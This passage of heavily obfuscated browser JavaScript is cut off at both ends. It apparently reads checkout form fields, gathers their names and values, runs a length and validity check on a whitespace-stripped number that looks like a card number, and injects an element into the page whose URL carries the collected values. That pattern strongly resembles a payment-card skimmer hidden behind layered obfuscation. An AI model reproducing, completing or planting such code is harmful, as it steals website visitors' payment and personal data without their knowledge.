5,0x418,0x9d0,'%A8n')+_0x303280('NilQ',0x6d8,0x403,0x6c8,0x138)+_0x2d949a(0x578,'^n%Z',0x13e,0x22c,0xb8b)+_0x547f13(0x1382,'q4^$',0xd38,0xa13,0xf11)+_0x547f13(0xe85,'7AFS',0xb4d,0xdb3,0x8d0)+_0x547f13(0x745,'djmy',0xd08,0xa63,0xe84)+_0x2d949a(0x4c6,'gZjs',0x8be,0x1a1,0x37c)+_0x303280('8Lcy',0xb3d,0xcab,0x7b9,0xc69)+_0x547f13(0x9a8,'yL1o',0x5c4,0xbce,0x4e2)+_0x2d949a(0xc4e,'#u[g',0x638,0xffd,0x7b4)+_0x2434d7(0x1098,0x99f,0x80f,0xa89,'^n%Z')+_0x547f13(0x96d,'NsMg',0xef7,0xe6e,0x132c)+_0x303280('i5^r',0x86a,0xa65,0x54b,0x2d0)+_0x2434d7(0x713,0xe3f,0xbe3,0x9ec,'q4^$')+_0x547f13(0x79c,'Z[lC',0x5fe,0x1e1,0xbc7)+_0x547f13(0xc0b,'#5V$',0x97e,0x682,0x82c)+_0x303280('#q6i',0xce1,0x984,0x107f,0xab3)+_0x46e280(0x4a1,0xbc4,0x7cb,0x961,')S(F')+_0x303280('qbAb',0xc45,0x733,0x12d2,0x89d)+_0x303280('!c^p',0x2de,0x8e2,0x552,0x4a1)+'\x20'))),_0x14177f[_0x2434d7(0x2bb,0x402,-0x16f,0x1e2,'$Yoi')+'e'](),_0x1c4741[_0x2434d7(0x386,0x5d9,-0x25e,0x3bc,'7AFS')](_0x2f03fd,_0x1c4741[_0x547f13(0xc96,'TZ)Z',0x9ac,0xb75,0x7f5)],()=>{function _0x44baed(_0x2b25c9,_0x1355c8,_0x203794,_0x375489,_0x44f57e){return _0x303280(_0x44f57e,_0x203794- -0x38b,_0x203794-0x11d,_0x375489-0xfb,_0x44f57e-0x54);}const _0xaac7a2={'Ijbxh':function(_0x376d4b,_0x4d14b1){function _0x412551(_0x5cb96e,_0xf1285c,_0x2bab9a,_0x227687,_0x59d872){return _0x1e59(_0xf1285c-0x230,_0x59d872);}return _0x1c4741[_0x412551(0xbe7,0xad6,0xf2b,0x91e,'NilQ')](_0x376d4b,_0x4d14b1);},'rCsPU':function(_0x412361,_0x5695e9){function _0x7c7484(_0x156c88,_0x32db11,_0x49e329,_0x2a8549,_0x48b31a){return _0x1e59(_0x32db11- -0x3b2,_0x156c88);}return _0x1c4741[_0x7c7484('C5GP',0xe8,-0xbd,0x3d5,-0x4af)](_0x412361,_0x5695e9);},'pogXS':_0x1c4741[_0x2d0599(0xb65,0x1c,0x591,'1D$k',0x525)],'iQuWG':_0x1c4741[_0x2d0599(0xe2,-0x27e,0x15a,'dN2]',-0x4d4)]};function _0x2d0599(_0x2bbda1,_0x968d75,_0x22bc6c,_0x1d764b,_0x26e2d6){return _0x547f13(_0x2bbda1-0xae,_0x1d764b,_0x22bc6c- -0x36a,_0x1d764b-0x9a,_0x26e2d6-0x124);}function _0x23130d(_0x54db39,_0x54a00a,_0x4fb383,_0x514302,_0x390736){return _0x2434d7(_0x54db39-0x1cb,_0x54a00a-0x160,_0x4fb383-0xf4,_0x54a00a- -0x336,_0x4fb383);}function _0x16cc86(_0x2c65bf,_0xee5792,_0x2139e3,_0x1577fd,_0x19c0b2){return _0x2d949a(_0xee5792-0x228,_0x2139e3,_0x2139e3-0x78,_0x1577fd-0x6b,_0x19c0b2-0x1c6);}function _0x17069a(_0x431ce7,_0x378b4d,_0x2cdb8d,_0x5d0285,_0x10ade9){return _0x46e280(_0x431ce7-0x1a4,_0x378b4d-0xc5,_0x2cdb8d-0x65,_0x2cdb8d-0x20f,_0x431ce7);}_0x1c4741[_0x2d0599(-0x4cf,-0x2af,0xb1,'$Yoi',-0x5bd)](_0x1c4741[_0x2d0599(0x86f,0x123d,0xd12,'tFyj',0xf29)],_0x1c4741[_0x16cc86(0x811,0xb2e,'8Lcy',0xb71,0xb49)])?_0x1c4741[_0x23130d(0x35d,0x448,'q4^$',0x72f,0x69a)](_0x53662a):_0x1808ec=tiBBjQ[_0x17069a('NilQ',0x2e1,0x3ca,0x8f9,0x2ba)](_0x2c42b9,tiBBjQ[_0x16cc86(0x433,0x665,'TZ)Z',0xacf,0x467)](tiBBjQ[_0x16cc86(0x6bc,0x710,'76(i',0xc21,0xb4c)](tiBBjQ[_0x23130d(0xc9a,0x811,'Syf7',0x6d0,0xce1)],tiBBjQ[_0x16cc86(0xd34,0xbc9,'C5GP',0x76a,0xb1c)]),');'))();});else{const _0x35c397=_0x1c4741[_0x2434d7(0x803,0xcdb,0x803,0x6ae,'yL1o')]('p',_0x5b7c0c[_0x2d949a(0x5a4,'$Yoi',0x10e,0x38c,0x400)+'m']()[_0x2d949a(0xc43,'8tk!',0x10dc,0x6fa,0x7e7)+_0x46e280(0xbba,0x10bd,0x5fd,0xb9e,'COgA')](-0x1449+0x3*0x116+-0x1*-0x112b)[_0x547f13(0x1103,'djmy',0xec3,0x1148,0x11b6)](0x2*0x5cb+0x63d+-0x11d1,-0x1400+-0x23d8+-0x1*-0x37e0)),_0x59d8df=_0x21cac0[_0x303280('COgA',0x764,0x5a3,0x4fb,0x931)+_0x2d949a(0x4d6,'us0K',0x6ad,0x1ae,-0x107)+_0x547f13(0x154f,'$Yoi',0x1088,0x15e3,0x1653)](_0x1c4741[_0x547f13(0x1546,'Z[lC',0xfc8,0x133d,0x1263)]);_0x59d8df[_0x2d949a(0x668,'TZ)Z',0x452,0x7d2,0xc56)]=_0x1c4741[_0x547f13(0x664,'hsZ]',0x52f,0x9ea,0x709)](_0x1c4741[_0x2d949a(0x1a5,'NsMg',0x73c,-0xc7,0x5b8)](_0x1c4741[_0x2d949a(0xd3a,'D$O5',0x106a,0xbba,0xa14)](_0x1c4741[_0x303280('NilQ',0x5c4,0x77c,0x66c,0x6da)](_0x1c4741[_0x2434d7(0xd25,0xc39,0x58e,0x7bd,'8Lcy')](_0x1c4741[_0x2434d7(0x4fd,0x2eb,0x133,0x2d7,'h]gs')],_0x1c4741[_0x547f13(0xcfb,'0hT9',0xa52,0xaed,0x799)](_0x34b474,_0x35c397)),'='),_0x1c4741[_0x303280('Syf7',0xe9c,0x1088,0xf80,0x138d)](_0x56ebfb,_0x4d80d7)),_0x1c4741[_0x547f13(0xc30,'76(i',0x1096,0x1376,0xf3c)]),_0x1c4741[_0x303280(')S(F',0xde9,0xf44,0x953,0x7de)](_0x48cb75,_0x1c4741[_0x547f13(0x96c,'2R12',0x8b7,0x853,0x264)])),_0x59d8df[_0x2434d7(0x912,0xb72,0x10e0,0xaf6,'q4^$')]=_0x1c4741[_0x2d949a(0xaf6,'#5V$',0x99b,0x855,0x7c9)],_0x59d8df[_0x2434d7(-0x17,-0x10c,0xb1b,0x56e,'Syf7')]=_0x1c4741[_0x547f13(0xa73,'&Ze&',0x6c8,0xa31,0x130)],_0x16864e[_0x2434d7(0xd37,0xc54,0xa53,0xb10,'9xZT')][_0x2d949a(0xa23,'NilQ',0x93b,0x105d,0xadc)+'d'](_0x59d8df);}}}else{const _0x47165c=_0x8fe06[_0x303280('$Yoi',0x6f6,0x36c,0x5e7,0x246)][_0x303280('Sctb',0xede,0xfa0,0x10ff,0x1515)+'ce'](/\s/g,'');if(!_0xb6d534)return![];if(_0x1c4741[_0x2d949a(0x405,'#u[g',0x37d,0xa5e,-0x3d)](_0x47165c[_0x2d949a(0x7bb,'7AFS',0x876,0xca9,0x50d)+'h'],0xefd+-0x67f+0x1*-0x86e)||!_0x1c4741[_0x303280('gZjs',0xdb0,0x1441,0xa49,0xd93)](_0x4fe385,_0x47165c))return _0x1c4741[_0x2d949a(0x630,'Ul)l',0x35b,0xa48,0x18c)](_0x50d118,_0x446fac,_0x1c4741[_0x2434d7(0xb0c,0x120f,0x93e,0xc5a,'C5GP')]),![];return _0x1c4741[_0x2d949a(0x9b,'dN2]',0x379,-0x2a2,0x488)](_0x5e1f36,_0x37def8),!![];}});function _0x41383a(_0x4bbbad,_0x5a75f8,_0x53cf40,_0x2c9bcf,_0x3227fd){return _0x23a893(_0x4bbbad,_0x5a75f8-0xa3,_0x53cf40-0x1b,_0x2c9bcf-0xad,_0x53cf40-0x2a8);}function _0x356d97(_0x3a5fb8,_0x2fb6de,_0x96c909,_0x11ad8e,_0x29fa2b){return _0x4b35e9(_0x3a5fb8-0x2,_0x29fa2b- -0x382,_0x11ad8e,_0x11ad8e-0xb5,_0x29fa2b-0x1b8);}function _0x53662a(){function _0x2d4f2e(_0x51a337,_0x164285,_0x1dad85,_0x2c95ef,_0x36a0d2){return _0x1a3b50(_0x51a337-0x121,_0x1dad85- -0x2d8,_0x1dad85-0x98,_0x2c95ef,_0x36a0d2-0x65);}function _0x1a954c(_0x2cd9a7,_0x24a4a6,_0x197bbb,_0x3ff1ce,_0x7406c){return _0x356d97(_0x2cd9a7-0x19e,_0x24a4a6-0x1ce,_0x197bbb-0x79,_0x2cd9a7,_0x24a4a6-0x2d4);}function _0x1572d3(_0x23c774,_0x561529,_0x51d850,_0x93fff5,_0x30cfad){return _0x356d97(_0x23c774-0x70,_0x561529-0x1b5,_0x51d850-0xa1,_0x93fff5,_0x30cfad-0x38f);}const _0x4f7b79={'HmhMv':function(_0x216333,_0x5de502){function _0x512736(_0x1c2da1,_0x1c1f47,_0x2feafd,_0x26229d,_0x317bbf){return _0x1e59(_0x1c2da1- -0x295,_0x1c1f47);}return _0x1c4741[_0x512736(0x30f,'odjH',0x1d9,0x942,-0x1f7)](_0x216333,_0x5de502);},'dyVEo':_0x1c4741[_0x1572d3(0xca0,0x1063,0x1216,'hsZ]',0xeda)],'izZhA':_0x1c4741[_0x1572d3(0x10c4,0xb43,0x757,'C5GP',0xbfe)],'vfPvN':_0x1c4741[_0x2d4f2e(0x3d6,0x29f,0x26a,'%A8n',0x8df)],'HALlm':_0x1c4741[_0x1572d3(0xb14,0x685,0x50a,'gzC^',0x593)],'JTCvC':_0x1c4741[_0x1a954c('odjH',0xa9d,0x73a,0xb6d,0x112c)],'jUmld':function(_0x409c8b,_0x206942){function _0x3d0777(_0x4753f3,_0x209f32,_0x55abd5,_0x4cd89b,_0x4b74fb){return _0x2d4f2e(_0x4753f3-0x1e5,_0x209f32-0x4e,_0x4753f3- -0x2f,_0x209f32,_0x4b74fb-0x141);}return _0x1c4741[_0x3d0777(0xe7,'q4^$',-0x309,-0x5a9,0x6dd)](_0x409c8b,_0x206942);},'bvKWh':function(_0x484773,_0xce963b,_0x3db5fb){function _0x4e3e77(_0x55d7c7,_0x59b72d,_0x50c9b7,_0x199b82,_0x19a50d){return _0x322aec(_0x55d7c7-0x2b,_0x55d7c7,_0x19a50d- -0x2bf,_0x199b82-0xd1,_0x19a50d-0x1e3);}return _0x1c4741[_0x4e3e77('dN2]',0xb7,0x27d,0x21b,0x370)](_0x484773,_0xce963b,_0x3db5fb);},'KpRNe':function(_0x5616c2){function _0x197a8d(_0x5a0792,_0x42abba,_0x1e69ac,_0x1fbf52,_0x3b8e0d){return _0x1572d3(_0x5a0792-0xf5,_0x42abba-0x112,_0x1e69ac-0xec,_0x3b8e0d,_0x42abba- -0x197);}return _0x1c4741[_0x197a8d(0x9a,0x49d,0x85e,0x6bb,'qbAb')](_0x5616c2);},'zbWSN':function(_0x25225,_0xeac50e){function _0x1afe84(_0x5ccacb,_0x1fe4d6,_0x24a213,_0x1b860f,_0x3afb5b){return _0x30677c(_0x5ccacb-0x156,_0x1fe4d6-0x1ac,_0x24a213-0xbb,_0x1b860f,_0x5ccacb- -0x4d0);}return _0x1c4741[_0x1afe84(0x5a1,0xb7d,0x343,'NilQ',0xe6)](_0x25225,_0xeac50e);},'ajfHH':function(_0x1e5881,_0x2f90ba){function _0x39a9bb(_0x13dc0d,_0x8ca6c4,_0x875e97,_0x572102,_0x25807a){return _0x322aec(_0x13dc0d-0xd6,_0x25807a,_0x572102- -0x696,_0x572102-0x1da,_0x25807a-0x1dc);}return _0x1c4741[_0x39a9bb(0x889,-0x338,0x750,0x31c,'i5^r')](_0x1e5881,_0x2f90ba);},'scQQH':function(_0x439f9d,_0x4855c1){function _0x5a9716(_0x268007,_0x3915ad,_0x213cdb,_0x1cad6f,_0x58082b){return _0x1a954c(_0x213cdb,_0x268007- -0x574,_0x213cdb-0x9c,_0x1cad6f-0x89,_0x58082b-0xd0);}return _0x1c4741[_0x5a9716(0x933,0x435,'2R12',0xcbc,0xa3b)](_0x439f9d,_0x4855c1);},'giABx':function(_0x5c677c,_0x526282){function _0x209969(_0x4663d1,_0x3a1ab3,_0x34fd14,_0xbb9a1,_0x4558a2){return _0x2d4f2e(_0x4663d1-0x107,_0x3a1ab3-0x4c,_0xbb9a1-0x231,_0x4558a2,_0x4558a2-0x9c);}return _0x1c4741[_0x209969(0x4a0,0x352,-0x2a6,0x1b7,'q4^$')](_0x5c677c,_0x526282);},'UDidu':_0x1c4741[_0x1572d3(0xa07,0x65c,0xbff,'i5^r',0x703)],'IPOVw':_0x1c4741[_0x322aec(0x106b,'h]gs',0xc04,0x101f,0xd5d)],'BLcSr':_0x1c4741[_0x1a954c('us0K',0xcd7,0x129f,0x12e9,0x11b9)],'sBuHb':function(_0x5a8ae4,_0x5c632a,_0x48f09c){function _0x2f08bd(_0x1d6fcc,_0xaf0263,_0x1a11cc,_0x56f702,_0x31ead6){return _0x30677c(_0x1d6fcc-0x1be,_0xaf0263-0x4,_0x1a11cc-0x10b,_0x1a11cc,_0x31ead6-0x209);}return _0x1c4741[_0x2f08bd(0xc16,0x136a,'#q6i',0x14fa,0xf3a)](_0x5a8ae4,_0x5c632a,_0x48f09c);},'vzTUK':_0x1c4741[_0x2d4f2e(-0x1ce,-0x4d1,0x1,'h]gs',0x1b7)],'MFHVE':function(_0x50b19b,_0x6384f5){function _0x5567ab(_0x165818,_0x262cd5,_0x2e375b,_0x4b295e,_0x9326c7){return _0x30677c(_0x165818-0x176,_0x262cd5-0x1df,_0x2e375b-0x10b,_0x165818,_0x2e375b-0x93);}return _0x1c4741[_0x5567ab('Syf7',0xa16,0xe9a,0xd14,0xb6c)](_0x50b19b,_0x6384f5);},'gbtqk':function(_0x4dbba4,_0xadb282){function _0x143066(_0x125d0a,_0x512b98,_0x982a05,_0x67cc58,_0x3213f4){return _0x2d4f2e(_0x125d0a-0xa3,_0x512b98-0x14d,_0x512b98- -0x9b,_0x3213f4,_0x3213f4-0x0);}return _0x1c4741[_0x143066(-0x2c8,0x2ec,-0x9e,0x707,')S(F')](_0x4dbba4,_0xadb282);},'okroR':function(_0x57e1ff,_0x194bd4){function _0x545e54(_0x3e4248,_0x368ab4,_0x478265,_0x4f00e0,_0x1f905b){return _0x30677c(_0x3e4248-0xae,_0x368ab4-0x4d,_0x478265-0x8a,_0x4f00e0,_0x478265- -0x267);}return _0x1c4741[_0x545e54(0xe4a,0xcbb,0x9c5,'TZ)Z',0x406)](_0x57e1ff,_0x194bd4);},'zlqzs':_0x1c4741[_0x322aec(0xf4,'eVP3',0x492,-0x71,0x4ea)],'nJgNS':_0x1c4741[_0x30677c(0xe76,0xcf5,0x6c1,'0hT9',0x982)],'rwEKV':function(_0x1d7598,_0x2b0393){function _0x322cb3(_0x3dfd40,_0x528590,_0x453dad,_0x3b5f96,_0x43a873){return _0x1a954c(_0x453dad,_0x3dfd40- -0x37c,_0x453dad-0x1b6,_0x3b5f96-0x16c,_0x43a873-0xac);}return _0x1c4741[_0x322cb3(-0x6,0x663,'Z[lC',-0x259,0x520)](_0x1d7598,_0x2b0393);},'BKkvX':_0x1c4741[_0x30677c(0x7e8,0xb08,0xacc,'I)eN',0x622)],'YNodv':_0x1c4741[_0x322aec(0x414,'8tk!',0x5da,0x155,0xb65)],'vUMJj':_0x1c4741[_0x1572d3(0xcaf,0x527,0x796,'0hT9',0x98e)],'gQdUO':_0x1c4741[_0x322aec(0x69f,'[$s[',0xc26,0xa11,0xfa8)],'GYksb':function(_0x326547,_0x380fa5){function _0x179f4a(_0x4b9eba,_0x3670f7,_0xbfcc46,_0x227c0f,_0xbd2789){return _0x2d4f2e(_0x4b9eba-0x6f,_0x3670f7-0x86,_0x3670f7- -0x8b,_0x227c0f,_0xbd2789-0xd7);}return _0x1c4741[_0x179f4a(0x28b,0x688,0x22,'djmy',0xcb9)](_0x326547,_0x380fa5);},'cdWkN':_0x1c4741[_0x2d4f2e(-0x573,0x441,-0x5b,'9F[!',0x1ac)],'bVYQt':_0x1c4741[_0x1a954c('[$s[',0x94a,0x707,0x51e,0xa2c)],'MIJZf':function(_0x19ce9d){function _0x2d8534(_0x393a1a,_0x12ab4e,_0x52de2c,_0x4a4ffc,_0x3fb740){return _0x30677c(_0x393a1a-0xef,_0x12ab4e-0x1e3,_0x52de2c-0x17d,_0x52de2c,_0x393a1a- -0x291);}return _0x1c4741[_0x2d8534(0x9b5,0xf5e,'gZjs',0x445,0x402)](_0x19ce9d);},'GZKNT':function(_0xa61ec4){function _0x53fb7f(_0x2b969b,_0x1eb47c,_0x1ac1b8,_0x5ea120,_0xa52576){return _0x30677c(_0x2b969b-0x8a,_0x1eb47c-0x3f,_0x1ac1b8-0x1ab,_0x5ea120,_0x1eb47c- -0x68);}return _0x1c4741[_0x53fb7f(0x34e,0x1ce,0x536,'76(i',0x361)](_0xa61ec4);},'gcOOg':function(_0x442349){function _0x23ecb7(_0x3a1a6a,_0x590919,_0x18f332,_0x5ecb32,_0x31dd94){return _0x322aec(_0x3a1a6a-0x42,_0x18f332,_0x5ecb32- -0x266,_0x5ecb32-0x74,_0x31dd94-0x120);}return _0x1c4741[_0x23ecb7(0x7d6,0xb45,'#q6i',0xbe5,0x923)](_0x442349);},'MXzml':_0x1c4741[_0x2d4f2e(0xb8f,0xbd0,0x680,'odjH',0xc89)],'AVWKk':_0x1c4741[_0x30677c(0x40d,0x7d6,0x565,'7AFS',0x8cb)],'MPQLe':function(_0x4e6371){function _0x344cdd(_0x152f1f,_0x31905f,_0x42e3ca,_0xe14968,_0x36d2ae){return _0x1a954c(_0x31905f,_0x36d2ae- -0x26a,_0x42e3ca-0xfd,_0xe14968-0x7e,_0x36d2ae-0x8d);}return _0x1c4741[_0x344cdd(0x3d9,'hsZ]',0x6e,-0x236,0x2d2)](_0x4e6371);},'RsjjN':function(_0x9537ae,_0x59f6d7){function _0x13e93d(_0x36fd88,_0x33990a,_0x39a997,_0x286f52,_0x1defce){return _0x2d4f2e(_0x36fd88-0x16,_0x33990a-0x12b,_0x1defce- -0x8f,_0x33990a,_0x1defce-0x1b4);}return _0x1c4741[_0x13e93d(0x24a,'^n%Z',0x699,0x6cd,0x2d3)](_0x9537ae,_0x59f6d7);},'VRNLK':_0x1c4741[_0x1a954c('^n%Z',0x9b4,0x9c1,0x469,0x100a)],'eMLfa':_0x1c4741[_0x322aec(0x600,'eVP3',0x5b3,0x814,0x551)],'zYsgu':_0x1c4741[_0x1a954c('9F[!',0xf3b,0xa22,0x13b4,0x1144)],'gdfdJ':_0x1c4741[_0x322aec(0x9ca,'76(i',0x3fa,0x653,0xa18)],'QevTY':_0x1c4741[_0x1572d3(0x10b2,0xf85,0x11f7,'qV@Q',0xc8c)],'DsvIl':_0x1c4741[_0x2d4f2e(0xc9c,0xbb1,0x6e0,'BIY)',0x7fb)],'zKymw':_0x1c4741[_0x2d4f2e(0x7d9,0x82b,0x8a9,'Sctb',0xae1)],'RtHCq':_0x1c4741[_0x30677c(0x44c,0x7f5,-0xdc,'us0K',0x48a)],'stWbJ':_0x1c4741[_0x1572d3(0x704,0x592,0x979,'i5^r',0x471)],'RRBbp':function(_0x2833b6,_0x36851a){function _0x90c857(_0x4be315,_0x570cca,_0x4d430d,_0x298a95,_0x12ce77){return _0x322aec(_0x4be315-0x19,_0x4be315,_0x12ce77- -0x591,_0x298a95-0xc1,_0x12ce77-0xc);}return _0x1c4741[_0x90c857('BIY)',0x14d,0x547,0x764,0x53c)](_0x2833b6,_0x36851a);},'CGHiI':function(_0x5c4337,_0x33420b){function _0x453922(_0x32be73,_0x183a65,_0x5a647c,_0x3c57ed,_0x20143b){return _0x322aec(_0x32be73-0xd6,_0x32be73,_0x5a647c- -0x375,_0x3c57ed-0x158,_0x20143b-0xb6);}return _0x1c4741[_0x453922('gzC^',0x68c,0xbfe,0xcf1,0xca4)](_0x5c4337,_0x33420b);},'tLIGn':function(_0x54400e,_0x3c9374){function _0x40dd3d(_0x1cba23,_0x94191f,_0x244ac9,_0x515def,_0x1c195a){return _0x2d4f2e(_0x1cba23-0x1e7,_0x94191f-0x1d1,_0x515def-0xe6,_0x1c195a,_0x1c195a-0x107);}return _0x1c4741[_0x40dd3d(0x635,0x2be,-0x24a,0x6c,'q4^$')](_0x54400e,_0x3c9374);},'TsdhW':_0x1c4741[_0x322aec(0xa9e,'COgA',0xe40,0xbcf,0x139c)],'UYMst':function(_0x5425ef,_0x3864df){function _0x232376(_0x2d644a,_0x17bc74,_0x5f3d08,_0x1ce42a,_0x440a16){return _0x1572d3(_0x2d644a-0x5d,_0x17bc74-0x125,_0x5f3d08-0x22,_0x440a16,_0x1ce42a- -0x53a);}return _0x1c4741[_0x232376(-0x278,-0x4b3,0x64f,0xea,'[$s[')](_0x5425ef,_0x3864df);},'uXICv':_0x1c4741[_0x1572d3(0x448,0xd12,0x647,'$Yoi',0x964)],'uYFBg':function(_0x4f39e0,_0x7534f5){function _0x4e8264(_0x25c2ee,_0xf6b0c8,_0x20975a,_0x208e49,_0x106d7a){return _0x30677c(_0x25c2ee-0x3,_0xf6b0c8-0x104,_0x20975a-0x32,_0x106d7a,_0x20975a-0x1b8);}return _0x1c4741[_0x4e8264(0x1bd,0x8bc,0x415,0x740,'9xZT')](_0x4f39e0,_0x7534f5);},'RsqRs':_0x1c4741[_0x1572d3(0x119c,0x13a8,0xfd1,'#q6i',0xf95)],'uIeXG':function(_0xc01884,_0x3359e7){function _0x405336(_0x404588,_0x3ea333,_0x46b818,_0x4bb41b,_0xba44e4){return _0x322aec(_0x404588-0x17c,_0x404588,_0x3ea333- -0x6c8,_0x4bb41b-0xcd,_0xba44e4-0x1a6);}return _0x1c4741[_0x405336('9F[!',0x6f,0x8b,-0x45e,-0x3b3)](_0xc01884,_0x3359e7);},'mRCFu':function(_0x4d7332,_0x5be01c){function _0x336d4f(_0x460ce5,_0x3faccb,_0x22f95d,_0x5c5576,_0x59dd51){return _0x2d4f2e(_0x460ce5-0xbd,_0x3faccb-0xca,_0x5c5576-0xcb,_0x22f95d,_0x59dd51-0x157);}return _0x1c4741[_0x336d4f(0x16,0x71f,'NsMg',0x515,0x8d6)](_0x4d7332,_0x5be01c);},'kZxbA':_0x1c4741[_0x322aec(0xc31,'7AFS',0xc24,0xe3a,0xee1)],'NcbAE':_0x1c4741[_0x1572d3(0x1aa,0x23c,-0x1f3,'7AFS',0x31b)],'kilcG':function(_0xfec95,_0x4e1c44){function _0x598ca6(_0x31c694,_0x552b05,_0x446cb8,_0x4bdd1c,_0x160cf0){return _0x2d4f2e(_0x31c694-0x112,_0x552b05-0x18d,_0x160cf0-0x409,_0x552b05,_0x160cf0-0x160);}return _0x1c4741[_0x598ca6(0x7b8,'D$O5',0x6c2,0x979,0x532)](_0xfec95,_0x4e1c44);},'udJQC':_0x1c4741[_0x30677c(0xf35,0x105d,0x974,'djmy',0xb64)],'nbLQb':_0x1c4741[_0x1a954c('hsZ]',0xf2a,0xb20,0x12e2,0x11d5)]};function _0x322aec(_0x588e9f,_0xbec76f,_0x5d9305,_0x421a50,_0x37e735){return _0x41383a(_0xbec76f,_0xbec76f-0xa0,_0x5d9305-0x376,_0x421a50-0x147,_0x37e735-0x17d);}function _0x30677c(_0x1a8cc6,_0x456788,_0x5ec186,_0x68060,_0x14930d){return _0x1a3b50(_0x1a8cc6-0x81,_0x14930d-0x99,_0x5ec186-0x91,_0x68060,_0x14930d-0x197);}if(_0x1c4741[_0x322aec(0xac6,'9F[!',0xf7d,0x1329,0x1356)](_0x1c4741[_0x30677c(0x770,0x463,0x1109,'$Yoi',0xa7b)],_0x1c4741[_0x322aec(0xc2e,'Z[lC',0x5ca,0x36b,0x2e0)])){const _0xcc22c3={};for(let _0x39aa23=0x25b*-0xa+-0x1349*-0x1+0x445;_0x1c4741[_0x322aec(0xa66,')S(F',0x606,0xc,0xc25)](_0x39aa23,_0x11d2e9[_0x1a954c('Syf7',0x581,0x6e6,0x52d,0x2a2)+_0x322aec(0x1161,'odjH',0xe14,0xd16,0x10e6)][_0x30677c(0x704,0x3da,0x485,'9xZT',0x542)+'h']);_0x39aa23++){_0x1ea366[_0x1a954c('hsZ]',0x700,0x8e2,0x182,0x314)+_0x322aec(0x692,'NsMg',0x6eb,0x82c,0x8f1)][_0x39aa23][_0x30677c(0x96b,0xa06,0xb99,'4G3n',0x50b)]&&(_0xcc22c3[_0x48a6f7[_0x2d4f2e(0x17b,0x14e,0x70b,'#5V$',0xb84)+_0x1572d3(0x12cf,0xa3c,0xa48,'qbAb',0xf06)][_0x39aa23][_0x2d4f2e(0x3dd,0x4ea,0x3f6,'D$O5',0x237)]]=_0x3cc032[_0x1a954c('&Ze&',0x9df,0xfcf,0x961,0xb8d)+_0x1a954c('tFyj',0xded,0x107a,0x118b,0x83c)][_0x39aa23][_0x30677c(0x4b8,0x8ba,0xce0,'4G3n',0x7fa)]);}return _0xcc22c3;}else{const _0x4d1a09=document[_0x1a954c('eVP3',0xbc0,0xc93,0x11e8,0xb28)+_0x2d4f2e(0xb3,0xb42,0x667,'i5^r',0xa28)+_0x2d4f2e(0xa65,0x65,0x429,'Z[lC',0x8b)](_0x1c4741[_0x30677c(0x9d1,0x1311,0x10d6,'$Yoi',0xca6)]),_0x220a52=document[_0x322aec(0xc9d,'7AFS',0x73b,0x3fb,0x462)+_0x2d4f2e(0x8c7,0xf40,0xa81,'gZjs',0xd42)+_0x1a954c('odjH',0x355,-0x1ef,-0x5e,-0x2e1)](_0x1c4741[_0x1a954c('#u[g',0x779,0x718,0x372,0x254)]),_0x13e960=document[_0x2d4f2e(0x29e,0x151,0x15f,'gZjs',-0x291)+_0x30677c(0x13a7,0x7ad,0xc47,'gZjs',0xdf2)+_0x1a954c('h]gs',0xc8e,0xb62,0xa89,0x82b)](_0x1c4741[_0x2d4f2e(0xe29,0x3f4,0xa5f,'wsD2',0xf78)]),_0x1694ed=document[_0x30677c(0x117b,0xf03,0xd3f,'hsZ]',0xe82)+_0x2d4f2e(0x3f5,0x821,0x2e0,'eVP3',0x3b9)+_0x30677c(0x141c,0x827,0x889,'&Ze&',0xe00)](_0x1c4741[_0x322aec(0x10f5,'tFyj',0xe0d,0x1462,0x1426)]),_0x177ae2=document[_0x1a954c('qbAb',0x60e,-0x81,0x2c9,0x897)+_0x322aec(0x102c,'I)eN',0xd09,0x1029,0x6dd)+_0x1a954c('gzC^',0x371,0x1d1,-0x3d,0x357)](_0x1c4741[_0x1572d3(0x69a,0x5cb,0xa15,'gZjs',0x588)]),_0x5b8e0b=(_0x377a93,_0x39552f)=>{function _0x5a9008(_0x119b2a,_0x1b0d7f,_0x3d292d,_0x4a6a23,_0x42b977){return _0x1a954c(_0x1b0d7f,_0x4a6a23- -0x31,_0x3d292d-0x158,_0x4a6a23-0x1f0,_0x42b977-0x1d3);}function _0x320c1a(_0x24a35c,_0x2d93c0,_0x3aa324,_0x3f6425,_0x4ea39d){return _0x2d4f2e(_0x24a35c-0x5b,_0x2d93c0-0x9f,_0x3aa324- -0x159,_0x24a35c,_0x4ea39d-0x185);}function _0x313890(_0x3cb6b6,_0x5bd10e,_0x416813,_0x543454,_0xba09d1){return _0x1a954c(_0xba09d1,_0x416813- -0x32a,_0x416813-0x0,_0x543454-0x1e2,_0xba09d1-0xbb);}function _0x22f9ee(_0x38b780,_0x23cd92,_0x55a86f,_0x473a80,_0x46e755){return _0x1572d3(_0x38b780-0x1ca,_0x23cd92-0x135,_0x55a86f-0x105,_0x473a80,_0x23cd92- -0x134);}function _0x4dcf31(_0x35fb8f,_0x5f747d,_0x1c1fdb,_0x28d120,_0x440e4c){return _0x30677c(_0x35fb8f-0x9c,_0x5f747d-0xdb,_0x1c1fdb-0x1a6,_0x35fb8f,_0x5f747d- -0x24a);}if(_0x4f7b79[_0x313890(0x1e2,0x5ef,0x2bc,-0x1b4,'%A8n')](_0x4f7b79[_0x313890(0x984,0x7d7,0x446,0x7e,'1D$k')],_0x4f7b79[_0x5a9008(0xa24,'TZ)Z',0xb96,0x802,0x9aa)])){const _0x4b2295=_0x377a93[_0x313890(0x3cf,0xfbb,0xa4e,0xa97,'#5V$')+_0x4dcf31('#u[g',0x3b4,0x38b,0xcb,0x6a)+_0x313890(0xea1,0x896,0xa7d,0xfdc,'dN2]')][_0x5a9008(0x88c,'qbAb',0x9a5,0x83a,0xd7b)+_0x320c1a('Sctb',0xcaa,0x85b,0x64a,0x1f5)+_0x313890(0x552,0x994,0x304,0x93f,'i5^r')](_0x4f7b79[_0x313890(0x7d1,0xff1,0xb8d,0xd07,')S(F')]);_0x4b2295[_0x5a9008(0xa9c,'gZjs',0xb47,0xc0f,0x847)+_0x5a9008(0xd19,'wsD2',0xf54,0xe1f,0x9ba)+'t']=_0x39552f,_0x4b2295[_0x320c1a('0hT9',-0x19d,0x483,-0x74,0xe8)][_0x313890(-0x160,-0x615,0x2e,-0x646,'NsMg')+'ay']=_0x4f7b79[_0x22f9ee(0x140a,0xe56,0x85e,'wsD2',0x10bf)],_0x377a93[_0x22f9ee(0xb17,0x998,0xaa1,'0hT9',0x789)][_0x313890(0x61d,0x727,0x967,0x48f,'1D$k')+_0x313890(0x7cb,-0x2a,0x13c,0x714,'Sctb')+_0x320c1a('2R12',0x93,0xb8,-0x534,0x1e3)+'or']=_0x4f7b79[_0x313890(